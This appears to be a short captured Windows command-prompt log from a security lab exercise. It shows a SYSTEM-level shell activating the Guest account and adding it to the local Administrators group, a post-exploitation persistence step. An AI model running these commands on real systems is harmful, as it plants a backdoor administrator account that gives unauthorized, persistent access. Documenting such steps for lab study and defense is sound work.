 C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            de1ay                    Guest
The command completed with one or more errors.
C:\Windows\system32>net user guest /active:yes
net user guest /active:yes
The command completed successfully.
C:\Windows\system32>net localgroup administrators guest /add
net localgroup administrators guest /add
The command completed successfully.